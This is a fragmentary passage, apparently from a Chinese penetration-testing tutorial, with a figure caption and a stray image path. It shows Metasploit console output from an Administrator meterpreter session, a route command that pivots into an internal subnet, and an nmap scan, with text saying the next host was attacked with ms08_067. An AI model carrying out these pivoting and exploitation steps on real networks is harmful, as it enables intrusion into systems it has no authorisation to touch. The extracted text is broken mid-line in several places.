 Id Type Information Co
nnection
-- ---- ----------- --
--------
11 meterpreter x86/win32 DH-CA8822AB9589\Administrator @ DH-CA8822AB9589 10
.10.10.128:443 -> 10.10.10.254:1056 (192.168.10.128)
msf exploit(handler) > route add 192.168.10.0 255.255.255.0 11
[*] Route added
msf exploit(handler) > route print
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.10.0 255.255.255.0 Session 11
F4CK
Security Team
图 8-2-22
用 nmap 进行扫描，得到 129 主机相关端口信息，分析后用 ms08_067 进行渗透，如图 8-2-
] exec: nmap -O 192.168.10.129